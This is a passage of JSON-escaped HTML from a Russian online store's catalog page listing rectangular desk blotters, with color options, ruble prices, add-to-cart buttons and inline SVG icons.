-944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249843\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49842_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002219970\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249843\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49843\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249843\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49842_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249842\u0022 data-offer_id=\u002249843\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49842_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49842_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249886\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49886_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49886\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49887,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49888,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49889,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49886\/?oid=49887\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/665\/av2cgkzgdatpt861abwqphyp08a62n82.jpg\u0022 alt=\u0022Бювар прямоугольный 120х60\u0022 title=\u0022Бювар прямоугольный 120х60\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249887\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749887\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249886\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49886%2F%3Foid%3D49887\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49886\/?oid=49887\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/665\/av2cgkzgdatpt861abwqphyp08a62n82.jpg\u0022 alt=\u0022Бювар прямоугольный 120х60\u0022 title=\u0022Бювар прямоугольный 120х60\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49886\/?oid=49887\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 120х60\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212218\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12218\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002244200\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E44\u0026nbsp;200\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002244200\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E44\u0026nbsp;200\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49886_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E44\u0026nbsp;200 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E44\u0026nbsp;200 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002244200\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249887\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49887\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249887\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 